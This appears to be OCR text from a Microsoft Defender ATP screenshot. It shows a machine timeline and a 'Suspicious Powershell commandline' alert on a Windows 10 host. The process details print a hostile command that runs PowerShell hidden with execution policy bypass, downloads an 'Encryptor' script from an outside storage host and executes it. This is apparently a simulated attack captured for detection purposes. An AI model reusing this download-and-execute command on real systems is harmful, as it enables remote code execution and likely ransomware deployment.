 Machine timeline - Microsoft De
Compliance - Microsoft Azure
Conditional Access - Policies - M
https://securitycenter.windows.com/machines/9598aae167fa9cef42591c47074cdba313dcb71c/timeline?from=2019-10-29T12:34:06.517Z&to=2019-11-05T12:34:35.781Z&alert=da637085540510707032_1879858922
Microsoft Defender Security Center
File
Search Microsoft Defender ATP
markus@threatninja.at
Security operations > Suspicious Powershell... > sieat-josef
sieat-josef
Data sensitivity: Confiden...
SIEAT
SIEAT-Josef
Domain
AAD joined
OS
Windows 10 x64
Version Future
Build 18363
Risk level
Medium
Exposure level
Low
Health state
Active
Active alerts
2
Active incidents
5
Azure ATP alerts
Machine not found at Azure ATP
First seen
Sep 19, 2019, 9:58:05 AM
Last seen
Nov 5, 2019, 1:43:27 PM
IP addresses
See IP addresses info
Manage Tags
Initiate Automated Investigation
Initiate Live Response Session
Collect investigation package
Run antivirus scan
Restrict app execution
Isolate machine
Consult a threat expert
Actio
Active alerts
180 days
Risk level: Medium
2 active alerts in 2 incidents
Medium (1)
Informational (1)
Logged on users
30 days
1 logged on user
Most frequent: josef
Least frequent: josef
See all users
Security asse
Exposu
53 Secu
16 Insta
0 Disco
Alerts
Timeline
Security recommendations
Software inventory
Discovered vulnerabilities
Missing KBs
The Alert put the the Machine's Risk level to Medium...
Sep 2019
Highlighted alert: Suspicious Powershell commandline
Custom range...
From 10/29/2019 To 11/5/2019
Search events
Event time Event Additional information User Entities
Nov 5, 2019, 1:34:06.520 PM powershell.exe created file __PSScriptPolicyTest_vy12xupg.dwv.psm1 josefhuber explorer.exe > powershell.exe > __PSScriptPolicyTest_vy12xupg.dwv.psm1
Nov 5, 2019, 1:34:06.517 PM Suspicious Powershell commandline Execution
Nov 5, 2019, 1:34:06.517 PM powershell.exe created file __PSScriptPolicyTest_pij0kbgw.rgg.ps1 Execution josefhuber explorer.exe > powershell.exe > __PSScriptPolicyTest_pij0kbgw.rgg.ps1
Nov 5, 2019, 1:34:06.397 PM powershell.exe ran Powershell command: 'Get-Module' josefhuber explorer.exe > powershell.exe > PowerShell command
Nov 5, 2019, 1:34:06.261 PM powershell.exe ran Powershell command: 'Out-Default' josefhuber explorer.exe > powershell.exe > PowerShell command
Nov 5, 2019, 1:34:06.080 PM powershell.exe created file __PSScriptPolicyTest_bkvtwbpw.klf.psm1 josefhuber explorer.exe > powershell.exe > __PSScriptPolicyTest_bkvtwbpw.klf.psm1
Nov 5, 2019, 1:34:06.065 PM powershell.exe created file __PSScriptPolicyTest_ij4gm1ss.4ll.ps1 josefhuber explorer.exe > powershell.exe > __PSScriptPolicyTest_ij4gm1ss.4ll.ps1
Nov 5, 2019, 1:34:02.398 PM svchost.exe successfully established connection with 13.78.187.58:443 (array802.... network service services.exe > svchost.exe > 13.78.187.58:443 (array802.prod.do.dsp.mp.microsoft.com
Nov 5, 2019, 1:33:58.379 PM msedge.exe loaded module 7-zip.dll josefhuber msedge.exe > msedge.exe > 7-zip.dll
Nov 5, 2019, 1:33:53.979 PM Teams.exe successfully established connection with 52.113.194.131:443 (config.te... josefhuber Update.exe > Teams.exe > 52.113.194.131:443 (config.teams.microsoft.com)
Nov 5, 2019, 1:33:53.051 PM msedge.exe successfully established connection with 204.79.197.254:443 (a-ring.m... josefhuber msedge.exe > msedge.exe > 204.79.197.254:443 (a-ring.msedge.net)
Nov 5, 2019, 1:33:52.154 PM msedge.exe successfully established connection with 40.100.49.34:443 (c4b16295... josefhuber msedge.exe > msedge.exe > 40.100.49.34:443 (c4b1629596d9145029055fea200926dc
Nov 5, 2019, 1:33:46.654 PM The msedge.exe access token was modified josefhuber \Device\HarddiskVolume4\Program Files (x86)\Microsoft\Edge\Application\msedge.e
Nov 5, 2019, 1:33:46.597 PM The msedge.exe access token was modified josefhuber \Device\HarddiskVolume4\Program Files (x86)\Microsoft\Edge\Application\msedge.e
Nov 5, 2019, 1:33:46.309 PM Teams.exe successfully established connection with 40.126.9.7:443 (login.window... josefhuber Update.exe > Teams.exe > 40.126.9.7:443 (login.windows.net)
powershell.exe created file
__PSScriptPolicyTest_pij0kbgw.rgg.ps1
Event info
Event powershell.exe created file __PSScriptPolicyTest_pij0kbgw.rgg.ps1
Event time Nov 5, 2019, 1:34:06.517 PM
Action type FileCreated
Additional information Execution
User azuread\josefhuber
Entities userinit.exe > explorer.exe > powershell.exe >
__PSScriptPolicyTest_pij0kbgw.rgg.ps1
Detected alert(s)
Medium Nov 5, 2019, 1:34:06 PM
Suspicious Powershell commandline
Event entities graph
userinit.exe
explorer.exe
powershell.exe
Process name powershell.exe
Execution time Nov 5, 2019, 1:34:05.306 PM
Path c:\windows\system32\windowspowershell\v1.0\powershell.
exe
Integrity level Medium
Access privileges (UAC) Restricted
Process ID 13844
Command line "PowerShell.exe" -NoP -NonI -W Hidden -Exec
Bypass invoke-webrequest -uri
'https://threatninja.blob.core.windows.net/threat
ninja/SIEATnetEncryptor.ps1' -outfile
"$env:temp\BadGuy.ps1"; powershell
SHA1 36c5d12033b2eaf251bae61c00690ffb17fddc87
Signer Microsoft Windows
Issuer Microsoft Windows Production PCA 2011
created file
__PSScriptPolicyTest_pij0kbgw.rgg.ps1
File name __PSScriptPolicyTest_pij0kbgw.rgg.ps1
Folder path C:\Users\JosefHuber\AppData\Local\Temp
SHA1 Hash could not be retrieved